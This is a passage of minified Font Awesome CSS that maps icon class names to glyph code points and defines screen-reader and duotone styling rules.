f3e5"}.fa-reply-all:before{content:"\f122"}.fa-replyd:before{content:"\f3e6"}.fa-republican:before{content:"\f75e"}.fa-researchgate:before{content:"\f4f8"}.fa-resolving:before{content:"\f3e7"}.fa-restroom:before{content:"\f7bd"}.fa-retweet:before{content:"\f079"}.fa-retweet-alt:before{content:"\f361"}.fa-rev:before{content:"\f5b2"}.fa-ribbon:before{content:"\f4d6"}.fa-ring:before{content:"\f70b"}.fa-rings-wedding:before{content:"\f81b"}.fa-road:before{content:"\f018"}.fa-robot:before{content:"\f544"}.fa-rocket:before{content:"\f135"}.fa-rocket-launch:before{content:"\f927"}.fa-rocketchat:before{content:"\f3e8"}.fa-rockrms:before{content:"\f3e9"}.fa-route:before{content:"\f4d7"}.fa-route-highway:before{content:"\f61a"}.fa-route-interstate:before{content:"\f61b"}.fa-router:before{content:"\f8da"}.fa-rss:before{content:"\f09e"}.fa-rss-square:before{content:"\f143"}.fa-ruble-sign:before{content:"\f158"}.fa-ruler:before{content:"\f545"}.fa-ruler-combined:before{content:"\f546"}.fa-ruler-horizontal:before{content:"\f547"}.fa-ruler-triangle:before{content:"\f61c"}.fa-ruler-vertical:before{content:"\f548"}.fa-running:before{content:"\f70c"}.fa-rupee-sign:before{content:"\f156"}.fa-rv:before{content:"\f7be"}.fa-sack:before{content:"\f81c"}.fa-sack-dollar:before{content:"\f81d"}.fa-sad-cry:before{content:"\f5b3"}.fa-sad-tear:before{content:"\f5b4"}.fa-safari:before{content:"\f267"}.fa-salad:before{content:"\f81e"}.fa-salesforce:before{content:"\f83b"}.fa-sandwich:before{content:"\f81f"}.fa-sass:before{content:"\f41e"}.fa-satellite:before{content:"\f7bf"}.fa-satellite-dish:before{content:"\f7c0"}.fa-sausage:before{content:"\f820"}.fa-save:before{content:"\f0c7"}.fa-sax-hot:before{content:"\f8db"}.fa-saxophone:before{content:"\f8dc"}.fa-scalpel:before{content:"\f61d"}.fa-scalpel-path:before{content:"\f61e"}.fa-scanner:before{content:"\f488"}.fa-scanner-image:before{content:"\f8f3"}.fa-scanner-keyboard:before{content:"\f489"}.fa-scanner-touchscreen:before{content:"\f48a"}.fa-scarecrow:before{content:"\f70d"}.fa-scarf:before{content:"\f7c1"}.fa-schlix:before{content:"\f3ea"}.fa-school:before{content:"\f549"}.fa-screwdriver:before{content:"\f54a"}.fa-scribd:before{content:"\f28a"}.fa-scroll:before{content:"\f70e"}.fa-scroll-old:before{content:"\f70f"}.fa-scrubber:before{content:"\f2f8"}.fa-scythe:before{content:"\f710"}.fa-sd-card:before{content:"\f7c2"}.fa-search:before{content:"\f002"}.fa-search-dollar:before{content:"\f688"}.fa-search-location:before{content:"\f689"}.fa-search-minus:before{content:"\f010"}.fa-search-plus:before{content:"\f00e"}.fa-searchengin:before{content:"\f3eb"}.fa-seedling:before{content:"\f4d8"}.fa-sellcast:before{content:"\f2da"}.fa-sellsy:before{content:"\f213"}.fa-send-back:before{content:"\f87e"}.fa-send-backward:before{content:"\f87f"}.fa-sensor:before{content:"\f928"}.fa-sensor-alert:before{content:"\f929"}.fa-sensor-fire:before{content:"\f92a"}.fa-sensor-on:before{content:"\f92b"}.fa-sensor-smoke:before{content:"\f92c"}.fa-server:before{content:"\f233"}.fa-servicestack:before{content:"\f3ec"}.fa-shapes:before{content:"\f61f"}.fa-share:before{content:"\f064"}.fa-share-all:before{content:"\f367"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-share-square:before{content:"\f14d"}.fa-sheep:before{content:"\f711"}.fa-shekel-sign:before{content:"\f20b"}.fa-shield:before{content:"\f132"}.fa-shield-alt:before{content:"\f3ed"}.fa-shield-check:before{content:"\f2f7"}.fa-shield-cross:before{content:"\f712"}.fa-ship:before{content:"\f21a"}.fa-shipping-fast:before{content:"\f48b"}.fa-shipping-timed:before{content:"\f48c"}.fa-shirtsinbulk:before{content:"\f214"}.fa-shish-kebab:before{content:"\f821"}.fa-shoe-prints:before{content:"\f54b"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-shopping-cart:before{content:"\f07a"}.fa-shopware:before{content:"\f5b5"}.fa-shovel:before{content:"\f713"}.fa-shovel-snow:before{content:"\f7c3"}.fa-shower:before{content:"\f2cc"}.fa-shredder:before{content:"\f68a"}.fa-shuttle-van:before{content:"\f5b6"}.fa-shuttlecock:before{content:"\f45b"}.fa-sickle:before{content:"\f822"}.fa-sigma:before{content:"\f68b"}.fa-sign:before{content:"\f4d9"}.fa-sign-in:before{content:"\f090"}.fa-sign-in-alt:before{content:"\f2f6"}.fa-sign-language:before{content:"\f2a7"}.fa-sign-out:before{content:"\f08b"}.fa-sign-out-alt:before{content:"\f2f5"}.fa-signal:before{content:"\f012"}.fa-signal-1:before{content:"\f68c"}.fa-signal-2:before{content:"\f68d"}.fa-signal-3:before{content:"\f68e"}.fa-signal-4:before{content:"\f68f"}.fa-signal-alt:before{content:"\f690"}.fa-signal-alt-1:before{content:"\f691"}.fa-signal-alt-2:before{content:"\f692"}.fa-signal-alt-3:before{content:"\f693"}.fa-signal-alt-slash:before{content:"\f694"}.fa-signal-slash:before{content:"\f695"}.fa-signal-stream:before{content:"\f8dd"}.fa-signature:before{content:"\f5b7"}.fa-sim-card:before{content:"\f7c4"}.fa-simplybuilt:before{content:"\f215"}.fa-siren:before{content:"\f92d"}.fa-siren-on:before{content:"\f92e"}.fa-sistrix:before{content:"\f3ee"}.fa-sitemap:before{content:"\f0e8"}.fa-sith:before{content:"\f512"}.fa-skating:before{content:"\f7c5"}.fa-skeleton:before{content:"\f620"}.fa-sketch:before{content:"\f7c6"}.fa-ski-jump:before{content:"\f7c7"}.fa-ski-lift:before{content:"\f7c8"}.fa-skiing:before{content:"\f7c9"}.fa-skiing-nordic:before{content:"\f7ca"}.fa-skull:before{content:"\f54c"}.fa-skull-cow:before{content:"\f8de"}.fa-skull-crossbones:before{content:"\f714"}.fa-skyatlas:before{content:"\f216"}.fa-skype:before{content:"\f17e"}.fa-slack:before{content:"\f198"}.fa-slack-hash:before{content:"\f3ef"}.fa-slash:before{content:"\f715"}.fa-sledding:before{content:"\f7cb"}.fa-sleigh:before{content:"\f7cc"}.fa-sliders-h:before{content:"\f1de"}.fa-sliders-h-square:before{content:"\f3f0"}.fa-sliders-v:before{content:"\f3f1"}.fa-sliders-v-square:before{content:"\f3f2"}.fa-slideshare:before{content:"\f1e7"}.fa-smile:before{content:"\f118"}.fa-smile-beam:before{content:"\f5b8"}.fa-smile-plus:before{content:"\f5b9"}.fa-smile-wink:before{content:"\f4da"}.fa-smog:before{content:"\f75f"}.fa-smoke:before{content:"\f760"}.fa-smoking:before{content:"\f48d"}.fa-smoking-ban:before{content:"\f54d"}.fa-sms:before{content:"\f7cd"}.fa-snake:before{content:"\f716"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-snooze:before{content:"\f880"}.fa-snow-blowing:before{content:"\f761"}.fa-snowboarding:before{content:"\f7ce"}.fa-snowflake:before{content:"\f2dc"}.fa-snowflakes:before{content:"\f7cf"}.fa-snowman:before{content:"\f7d0"}.fa-snowmobile:before{content:"\f7d1"}.fa-snowplow:before{content:"\f7d2"}.fa-socks:before{content:"\f696"}.fa-solar-panel:before{content:"\f5ba"}.fa-solar-system:before{content:"\f92f"}.fa-sort:before{content:"\f0dc"}.fa-sort-alpha-down:before{content:"\f15d"}.fa-sort-alpha-down-alt:before{content:"\f881"}.fa-sort-alpha-up:before{content:"\f15e"}.fa-sort-alpha-up-alt:before{content:"\f882"}.fa-sort-alt:before{content:"\f883"}.fa-sort-amount-down:before{content:"\f160"}.fa-sort-amount-down-alt:before{content:"\f884"}.fa-sort-amount-up:before{content:"\f161"}.fa-sort-amount-up-alt:before{content:"\f885"}.fa-sort-circle:before{content:"\f930"}.fa-sort-circle-down:before{content:"\f931"}.fa-sort-circle-up:before{content:"\f932"}.fa-sort-down:before{content:"\f0dd"}.fa-sort-numeric-down:before{content:"\f162"}.fa-sort-numeric-down-alt:before{content:"\f886"}.fa-sort-numeric-up:before{content:"\f163"}.fa-sort-numeric-up-alt:before{content:"\f887"}.fa-sort-shapes-down:before{content:"\f888"}.fa-sort-shapes-down-alt:before{content:"\f889"}.fa-sort-shapes-up:before{content:"\f88a"}.fa-sort-shapes-up-alt:before{content:"\f88b"}.fa-sort-size-down:before{content:"\f88c"}.fa-sort-size-down-alt:before{content:"\f88d"}.fa-sort-size-up:before{content:"\f88e"}.fa-sort-size-up-alt:before{content:"\f88f"}.fa-sort-up:before{content:"\f0de"}.fa-soundcloud:before{content:"\f1be"}.fa-soup:before{content:"\f823"}.fa-sourcetree:before{content:"\f7d3"}.fa-spa:before{content:"\f5bb"}.fa-space-shuttle:before{content:"\f197"}.fa-space-station-moon:before{content:"\f933"}.fa-space-station-moon-alt:before{content:"\f934"}.fa-spade:before{content:"\f2f4"}.fa-sparkles:before{content:"\f890"}.fa-speakap:before{content:"\f3f3"}.fa-speaker:before{content:"\f8df"}.fa-speaker-deck:before{content:"\f83c"}.fa-speakers:before{content:"\f8e0"}.fa-spell-check:before{content:"\f891"}.fa-spider:before{content:"\f717"}.fa-spider-black-widow:before{content:"\f718"}.fa-spider-web:before{content:"\f719"}.fa-spinner:before{content:"\f110"}.fa-spinner-third:before{content:"\f3f4"}.fa-splotch:before{content:"\f5bc"}.fa-spotify:before{content:"\f1bc"}.fa-spray-can:before{content:"\f5bd"}.fa-sprinkler:before{content:"\f935"}.fa-square:before{content:"\f0c8"}.fa-square-full:before{content:"\f45c"}.fa-square-root:before{content:"\f697"}.fa-square-root-alt:before{content:"\f698"}.fa-squarespace:before{content:"\f5be"}.fa-squirrel:before{content:"\f71a"}.fa-stack-exchange:before{content:"\f18d"}.fa-stack-overflow:before{content:"\f16c"}.fa-stackpath:before{content:"\f842"}.fa-staff:before{content:"\f71b"}.fa-stamp:before{content:"\f5bf"}.fa-star:before{content:"\f005"}.fa-star-and-crescent:before{content:"\f699"}.fa-star-christmas:before{content:"\f7d4"}.fa-star-exclamation:before{content:"\f2f3"}.fa-star-half:before{content:"\f089"}.fa-star-half-alt:before{content:"\f5c0"}.fa-star-of-david:before{content:"\f69a"}.fa-star-of-life:before{content:"\f621"}.fa-star-shooting:before{content:"\f936"}.fa-starfighter:before{content:"\f937"}.fa-starfighter-alt:before{content:"\f938"}.fa-stars:before{content:"\f762"}.fa-starship:before{content:"\f939"}.fa-starship-freighter:before{content:"\f93a"}.fa-staylinked:before{content:"\f3f5"}.fa-steak:before{content:"\f824"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-steam-symbol:before{content:"\f3f6"}.fa-steering-wheel:before{content:"\f622"}.fa-step-backward:before{content:"\f048"}.fa-step-forward:before{content:"\f051"}.fa-stethoscope:before{content:"\f0f1"}.fa-sticker-mule:before{content:"\f3f7"}.fa-sticky-note:before{content:"\f249"}.fa-stocking:before{content:"\f7d5"}.fa-stomach:before{content:"\f623"}.fa-stop:before{content:"\f04d"}.fa-stop-circle:before{content:"\f28d"}.fa-stopwatch:before{content:"\f2f2"}.fa-store:before{content:"\f54e"}.fa-store-alt:before{content:"\f54f"}.fa-strava:before{content:"\f428"}.fa-stream:before{content:"\f550"}.fa-street-view:before{content:"\f21d"}.fa-stretcher:before{content:"\f825"}.fa-strikethrough:before{content:"\f0cc"}.fa-stripe:before{content:"\f429"}.fa-stripe-s:before{content:"\f42a"}.fa-stroopwafel:before{content:"\f551"}.fa-studiovinari:before{content:"\f3f8"}.fa-stumbleupon:before{content:"\f1a4"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-subscript:before{content:"\f12c"}.fa-subway:before{content:"\f239"}.fa-suitcase:before{content:"\f0f2"}.fa-suitcase-rolling:before{content:"\f5c1"}.fa-sun:before{content:"\f185"}.fa-sun-cloud:before{content:"\f763"}.fa-sun-dust:before{content:"\f764"}.fa-sun-haze:before{content:"\f765"}.fa-sunglasses:before{content:"\f892"}.fa-sunrise:before{content:"\f766"}.fa-sunset:before{content:"\f767"}.fa-superpowers:before{content:"\f2dd"}.fa-superscript:before{content:"\f12b"}.fa-supple:before{content:"\f3f9"}.fa-surprise:before{content:"\f5c2"}.fa-suse:before{content:"\f7d6"}.fa-swatchbook:before{content:"\f5c3"}.fa-swift:before{content:"\f8e1"}.fa-swimmer:before{content:"\f5c4"}.fa-swimming-pool:before{content:"\f5c5"}.fa-sword:before{content:"\f71c"}.fa-sword-laser:before{content:"\f93b"}.fa-sword-laser-alt:before{content:"\f93c"}.fa-swords:before{content:"\f71d"}.fa-swords-laser:before{content:"\f93d"}.fa-symfony:before{content:"\f83d"}.fa-synagogue:before{content:"\f69b"}.fa-sync:before{content:"\f021"}.fa-sync-alt:before{content:"\f2f1"}.fa-syringe:before{content:"\f48e"}.fa-table:before{content:"\f0ce"}.fa-table-tennis:before{content:"\f45d"}.fa-tablet:before{content:"\f10a"}.fa-tablet-alt:before{content:"\f3fa"}.fa-tablet-android:before{content:"\f3fb"}.fa-tablet-android-alt:before{content:"\f3fc"}.fa-tablet-rugged:before{content:"\f48f"}.fa-tablets:before{content:"\f490"}.fa-tachometer:before{content:"\f0e4"}.fa-tachometer-alt:before{content:"\f3fd"}.fa-tachometer-alt-average:before{content:"\f624"}.fa-tachometer-alt-fast:before{content:"\f625"}.fa-tachometer-alt-fastest:before{content:"\f626"}.fa-tachometer-alt-slow:before{content:"\f627"}.fa-tachometer-alt-slowest:before{content:"\f628"}.fa-tachometer-average:before{content:"\f629"}.fa-tachometer-fast:before{content:"\f62a"}.fa-tachometer-fastest:before{content:"\f62b"}.fa-tachometer-slow:before{content:"\f62c"}.fa-tachometer-slowest:before{content:"\f62d"}.fa-taco:before{content:"\f826"}.fa-tag:before{content:"\f02b"}.fa-tags:before{content:"\f02c"}.fa-tally:before{content:"\f69c"}.fa-tanakh:before{content:"\f827"}.fa-tape:before{content:"\f4db"}.fa-tasks:before{content:"\f0ae"}.fa-tasks-alt:before{content:"\f828"}.fa-taxi:before{content:"\f1ba"}.fa-teamspeak:before{content:"\f4f9"}.fa-teeth:before{content:"\f62e"}.fa-teeth-open:before{content:"\f62f"}.fa-telegram:before{content:"\f2c6"}.fa-telegram-plane:before{content:"\f3fe"}.fa-telescope:before{content:"\f93e"}.fa-temperature-down:before{content:"\f93f"}.fa-temperature-frigid:before{content:"\f768"}.fa-temperature-high:before{content:"\f769"}.fa-temperature-hot:before{content:"\f76a"}.fa-temperature-low:before{content:"\f76b"}.fa-temperature-up:before{content:"\f940"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-tenge:before{content:"\f7d7"}.fa-tennis-ball:before{content:"\f45e"}.fa-terminal:before{content:"\f120"}.fa-text:before{content:"\f893"}.fa-text-height:before{content:"\f034"}.fa-text-size:before{content:"\f894"}.fa-text-width:before{content:"\f035"}.fa-th:before{content:"\f00a"}.fa-th-large:before{content:"\f009"}.fa-th-list:before{content:"\f00b"}.fa-the-red-yeti:before{content:"\f69d"}.fa-theater-masks:before{content:"\f630"}.fa-themeco:before{content:"\f5c6"}.fa-themeisle:before{content:"\f2b2"}.fa-thermometer:before{content:"\f491"}.fa-thermometer-empty:before{content:"\f2cb"}.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-theta:before{content:"\f69e"}.fa-think-peaks:before{content:"\f731"}.fa-thumbs-down:before{content:"\f165"}.fa-thumbs-up:before{content:"\f164"}.fa-thumbtack:before{content:"\f08d"}.fa-thunderstorm:before{content:"\f76c"}.fa-thunderstorm-moon:before{content:"\f76d"}.fa-thunderstorm-sun:before{content:"\f76e"}.fa-ticket:before{content:"\f145"}.fa-ticket-alt:before{content:"\f3ff"}.fa-tilde:before{content:"\f69f"}.fa-times:before{content:"\f00d"}.fa-times-circle:before{content:"\f057"}.fa-times-hexagon:before{content:"\f2ee"}.fa-times-octagon:before{content:"\f2f0"}.fa-times-square:before{content:"\f2d3"}.fa-tint:before{content:"\f043"}.fa-tint-slash:before{content:"\f5c7"}.fa-tire:before{content:"\f631"}.fa-tire-flat:before{content:"\f632"}.fa-tire-pressure-warning:before{content:"\f633"}.fa-tire-rugged:before{content:"\f634"}.fa-tired:before{content:"\f5c8"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-toilet:before{content:"\f7d8"}.fa-toilet-paper:before{content:"\f71e"}.fa-toilet-paper-alt:before{content:"\f71f"}.fa-tombstone:before{content:"\f720"}.fa-tombstone-alt:before{content:"\f721"}.fa-toolbox:before{content:"\f552"}.fa-tools:before{content:"\f7d9"}.fa-tooth:before{content:"\f5c9"}.fa-toothbrush:before{content:"\f635"}.fa-torah:before{content:"\f6a0"}.fa-torii-gate:before{content:"\f6a1"}.fa-tornado:before{content:"\f76f"}.fa-tractor:before{content:"\f722"}.fa-trade-federation:before{content:"\f513"}.fa-trademark:before{content:"\f25c"}.fa-traffic-cone:before{content:"\f636"}.fa-traffic-light:before{content:"\f637"}.fa-traffic-light-go:before{content:"\f638"}.fa-traffic-light-slow:before{content:"\f639"}.fa-traffic-light-stop:before{content:"\f63a"}.fa-trailer:before{content:"\f941"}.fa-train:before{content:"\f238"}.fa-tram:before{content:"\f7da"}.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-transporter:before{content:"\f942"}.fa-transporter-1:before{content:"\f943"}.fa-transporter-2:before{content:"\f944"}.fa-transporter-3:before{content:"\f945"}.fa-transporter-empty:before{content:"\f946"}.fa-trash:before{content:"\f1f8"}.fa-trash-alt:before{content:"\f2ed"}.fa-trash-restore:before{content:"\f829"}.fa-trash-restore-alt:before{content:"\f82a"}.fa-trash-undo:before{content:"\f895"}.fa-trash-undo-alt:before{content:"\f896"}.fa-treasure-chest:before{content:"\f723"}.fa-tree:before{content:"\f1bb"}.fa-tree-alt:before{content:"\f400"}.fa-tree-christmas:before{content:"\f7db"}.fa-tree-decorated:before{content:"\f7dc"}.fa-tree-large:before{content:"\f7dd"}.fa-tree-palm:before{content:"\f82b"}.fa-trees:before{content:"\f724"}.fa-trello:before{content:"\f181"}.fa-triangle:before{content:"\f2ec"}.fa-triangle-music:before{content:"\f8e2"}.fa-tripadvisor:before{content:"\f262"}.fa-trophy:before{content:"\f091"}.fa-trophy-alt:before{content:"\f2eb"}.fa-truck:before{content:"\f0d1"}.fa-truck-container:before{content:"\f4dc"}.fa-truck-couch:before{content:"\f4dd"}.fa-truck-loading:before{content:"\f4de"}.fa-truck-monster:before{content:"\f63b"}.fa-truck-moving:before{content:"\f4df"}.fa-truck-pickup:before{content:"\f63c"}.fa-truck-plow:before{content:"\f7de"}.fa-truck-ramp:before{content:"\f4e0"}.fa-trumpet:before{content:"\f8e3"}.fa-tshirt:before{content:"\f553"}.fa-tty:before{content:"\f1e4"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-turkey:before{content:"\f725"}.fa-turntable:before{content:"\f8e4"}.fa-turtle:before{content:"\f726"}.fa-tv:before{content:"\f26c"}.fa-tv-alt:before{content:"\f8e5"}.fa-tv-music:before{content:"\f8e6"}.fa-tv-retro:before{content:"\f401"}.fa-twitch:before{content:"\f1e8"}.fa-twitter:before{content:"\f099"}.fa-twitter-square:before{content:"\f081"}.fa-typewriter:before{content:"\f8e7"}.fa-typo3:before{content:"\f42b"}.fa-uber:before{content:"\f402"}.fa-ubuntu:before{content:"\f7df"}.fa-ufo:before{content:"\f947"}.fa-ufo-beam:before{content:"\f948"}.fa-uikit:before{content:"\f403"}.fa-umbraco:before{content:"\f8e8"}.fa-umbrella:before{content:"\f0e9"}.fa-umbrella-beach:before{content:"\f5ca"}.fa-underline:before{content:"\f0cd"}.fa-undo:before{content:"\f0e2"}.fa-undo-alt:before{content:"\f2ea"}.fa-unicorn:before{content:"\f727"}.fa-union:before{content:"\f6a2"}.fa-uniregistry:before{content:"\f404"}.fa-unity:before{content:"\f949"}.fa-universal-access:before{content:"\f29a"}.fa-university:before{content:"\f19c"}.fa-unlink:before{content:"\f127"}.fa-unlock:before{content:"\f09c"}.fa-unlock-alt:before{content:"\f13e"}.fa-untappd:before{content:"\f405"}.fa-upload:before{content:"\f093"}.fa-ups:before{content:"\f7e0"}.fa-usb:before{content:"\f287"}.fa-usb-drive:before{content:"\f8e9"}.fa-usd-circle:before{content:"\f2e8"}.fa-usd-square:before{content:"\f2e9"}.fa-user:before{content:"\f007"}.fa-user-alien:before{content:"\f94a"}.fa-user-alt:before{content:"\f406"}.fa-user-alt-slash:before{content:"\f4fa"}.fa-user-astronaut:before{content:"\f4fb"}.fa-user-chart:before{content:"\f6a3"}.fa-user-check:before{content:"\f4fc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-clock:before{content:"\f4fd"}.fa-user-cog:before{content:"\f4fe"}.fa-user-cowboy:before{content:"\f8ea"}.fa-user-crown:before{content:"\f6a4"}.fa-user-edit:before{content:"\f4ff"}.fa-user-friends:before{content:"\f500"}.fa-user-graduate:before{content:"\f501"}.fa-user-hard-hat:before{content:"\f82c"}.fa-user-headset:before{content:"\f82d"}.fa-user-injured:before{content:"\f728"}.fa-user-lock:before{content:"\f502"}.fa-user-md:before{content:"\f0f0"}.fa-user-md-chat:before{content:"\f82e"}.fa-user-minus:before{content:"\f503"}.fa-user-music:before{content:"\f8eb"}.fa-user-ninja:before{content:"\f504"}.fa-user-nurse:before{content:"\f82f"}.fa-user-plus:before{content:"\f234"}.fa-user-robot:before{content:"\f94b"}.fa-user-secret:before{content:"\f21b"}.fa-user-shield:before{content:"\f505"}.fa-user-slash:before{content:"\f506"}.fa-user-tag:before{content:"\f507"}.fa-user-tie:before{content:"\f508"}.fa-user-times:before{content:"\f235"}.fa-user-visor:before{content:"\f94c"}.fa-users:before{content:"\f0c0"}.fa-users-class:before{content:"\f63d"}.fa-users-cog:before{content:"\f509"}.fa-users-crown:before{content:"\f6a5"}.fa-users-medical:before{content:"\f830"}.fa-usps:before{content:"\f7e1"}.fa-ussunnah:before{content:"\f407"}.fa-utensil-fork:before{content:"\f2e3"}.fa-utensil-knife:before{content:"\f2e4"}.fa-utensil-spoon:before{content:"\f2e5"}.fa-utensils:before{content:"\f2e7"}.fa-utensils-alt:before{content:"\f2e6"}.fa-vaadin:before{content:"\f408"}.fa-vacuum:before{content:"\f94d"}.fa-vacuum-robot:before{content:"\f94e"}.fa-value-absolute:before{content:"\f6a6"}.fa-vector-square:before{content:"\f5cb"}.fa-venus:before{content:"\f221"}.fa-venus-double:before{content:"\f226"}.fa-venus-mars:before{content:"\f228"}.fa-vhs:before{content:"\f8ec"}.fa-viacoin:before{content:"\f237"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-vial:before{content:"\f492"}.fa-vials:before{content:"\f493"}.fa-viber:before{content:"\f409"}.fa-video:before{content:"\f03d"}.fa-video-plus:before{content:"\f4e1"}.fa-video-slash:before{content:"\f4e2"}.fa-vihara:before{content:"\f6a7"}.fa-vimeo:before{content:"\f40a"}.fa-vimeo-square:before{content:"\f194"}.fa-vimeo-v:before{content:"\f27d"}.fa-vine:before{content:"\f1ca"}.fa-violin:before{content:"\f8ed"}.fa-vk:before{content:"\f189"}.fa-vnv:before{content:"\f40b"}.fa-voicemail:before{content:"\f897"}.fa-volcano:before{content:"\f770"}.fa-volleyball-ball:before{content:"\f45f"}.fa-volume:before{content:"\f6a8"}.fa-volume-down:before{content:"\f027"}.fa-volume-mute:before{content:"\f6a9"}.fa-volume-off:before{content:"\f026"}.fa-volume-slash:before{content:"\f2e2"}.fa-volume-up:before{content:"\f028"}.fa-vote-nay:before{content:"\f771"}.fa-vote-yea:before{content:"\f772"}.fa-vr-cardboard:before{content:"\f729"}.fa-vuejs:before{content:"\f41f"}.fa-wagon-covered:before{content:"\f8ee"}.fa-walker:before{content:"\f831"}.fa-walkie-talkie:before{content:"\f8ef"}.fa-walking:before{content:"\f554"}.fa-wallet:before{content:"\f555"}.fa-wand:before{content:"\f72a"}.fa-wand-magic:before{content:"\f72b"}.fa-warehouse:before{content:"\f494"}.fa-warehouse-alt:before{content:"\f495"}.fa-washer:before{content:"\f898"}.fa-watch:before{content:"\f2e1"}.fa-watch-calculator:before{content:"\f8f0"}.fa-watch-fitness:before{content:"\f63e"}.fa-water:before{content:"\f773"}.fa-water-lower:before{content:"\f774"}.fa-water-rise:before{content:"\f775"}.fa-wave-sine:before{content:"\f899"}.fa-wave-square:before{content:"\f83e"}.fa-wave-triangle:before{content:"\f89a"}.fa-waveform:before{content:"\f8f1"}.fa-waveform-path:before{content:"\f8f2"}.fa-waze:before{content:"\f83f"}.fa-webcam:before{content:"\f832"}.fa-webcam-slash:before{content:"\f833"}.fa-weebly:before{content:"\f5cc"}.fa-weibo:before{content:"\f18a"}.fa-weight:before{content:"\f496"}.fa-weight-hanging:before{content:"\f5cd"}.fa-weixin:before{content:"\f1d7"}.fa-whale:before{content:"\f72c"}.fa-whatsapp:before{content:"\f232"}.fa-whatsapp-square:before{content:"\f40c"}.fa-wheat:before{content:"\f72d"}.fa-wheelchair:before{content:"\f193"}.fa-whistle:before{content:"\f460"}.fa-whmcs:before{content:"\f40d"}.fa-wifi:before{content:"\f1eb"}.fa-wifi-1:before{content:"\f6aa"}.fa-wifi-2:before{content:"\f6ab"}.fa-wifi-slash:before{content:"\f6ac"}.fa-wikipedia-w:before{content:"\f266"}.fa-wind:before{content:"\f72e"}.fa-wind-turbine:before{content:"\f89b"}.fa-wind-warning:before{content:"\f776"}.fa-window:before{content:"\f40e"}.fa-window-alt:before{content:"\f40f"}.fa-window-close:before{content:"\f410"}.fa-window-frame:before{content:"\f94f"}.fa-window-frame-open:before{content:"\f950"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-windows:before{content:"\f17a"}.fa-windsock:before{content:"\f777"}.fa-wine-bottle:before{content:"\f72f"}.fa-wine-glass:before{content:"\f4e3"}.fa-wine-glass-alt:before{content:"\f5ce"}.fa-wix:before{content:"\f5cf"}.fa-wizards-of-the-coast:before{content:"\f730"}.fa-wolf-pack-battalion:before{content:"\f514"}.fa-won-sign:before{content:"\f159"}.fa-wordpress:before{content:"\f19a"}.fa-wordpress-simple:before{content:"\f411"}.fa-wpbeginner:before{content:"\f297"}.fa-wpexplorer:before{content:"\f2de"}.fa-wpforms:before{content:"\f298"}.fa-wpressr:before{content:"\f3e4"}.fa-wreath:before{content:"\f7e2"}.fa-wrench:before{content:"\f0ad"}.fa-x-ray:before{content:"\f497"}.fa-xbox:before{content:"\f412"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-y-combinator:before{content:"\f23b"}.fa-yahoo:before{content:"\f19e"}.fa-yammer:before{content:"\f840"}.fa-yandex:before{content:"\f413"}.fa-yandex-international:before{content:"\f414"}.fa-yarn:before{content:"\f7e3"}.fa-yelp:before{content:"\f1e9"}.fa-yen-sign:before{content:"\f157"}.fa-yin-yang:before{content:"\f6ad"}.fa-yoast:before{content:"\f2b1"}.fa-youtube:before{content:"\f167"}.fa-youtube-square:before{content:"\f431"}.fa-zhihu:before{content:"\f63f"}.sr-only{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}.fad{position:relative;font-family:'Font Awesome 5 Duotone';font-weight:900}.fad:before{position:absolute;color:var(--fa-primary-color, inherit);opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad:after{color:var(--fa-secondary-color, inherit);opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:before,.fad.fa-swap-opacity:before{opacity:0.4;opacity:var(--fa-secondary-opacity, .4)}.fa-swap-opacity .fad:after,.fad.fa-swap-opacity:after{opacity:1;opacity:var(--fa-primary-opacity, 1)}.fad.fa-inverse{color:#fff}.fad.fa-stack-1x,.fad.fa-stack-2x{position:absolute}.fad.fa-stack-1x:before,.fad.fa-stack-2x:before,.fad.fa-fw:before{left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.fad.fa-abacus:after{content:"\10f640"}.fad.fa-acorn:after{content:"\10f6ae"}.fad.fa-ad:after{content:"\10f641"}.fad.fa-address-book:after{content:"\10f2b9"}.fad.fa-address-card:after{content:"\10f2bb"}.fad.fa-adjust:after{content:"\10f042"}.fad.fa-air-conditioner:after{content:"\10f8f4"}.fad.fa-air-freshener:after{content:"\10f5d0"}.fad.fa-alarm-clock:after{content:"\10f34e"}.fad.fa-alarm-exclamation:after{content:"\10f843"}.fad.fa-alarm-plus:after{content:"\10f844"}.fad.fa-alarm-snooze:after{content:"\10f845"}.fad.fa-album:after{content:"\10f89f"}.fad.fa-album-collection:after{content:"\10f8a0"}.fad.fa-alicorn:after{content:"\10f6b0"}.fad.fa-alien:after{content:"\10f8f5"}.fad.fa-alien-monster:after{content:"\10f8f6"}.fad.fa-align-center:after{content:"\10f037"}.fad.fa-align-justify:after{content:"\10f039"}.fad.fa-align-left:after{content:"\10f036"}.fad.fa-align-right:after{content:"\10f038"}.fad.fa-align-slash:after{content:"\10f846"}.fad.fa-allergies:after{content:"\10f461"}.fad.fa-ambulance:after{content:"\10f0f9"}.fad.fa-american-sign-language-interpreting:after{content:"\10f2a3"}.fad.fa-amp-guitar:after{content:"\10f8a1"}.fad.fa-analytics:after{content:"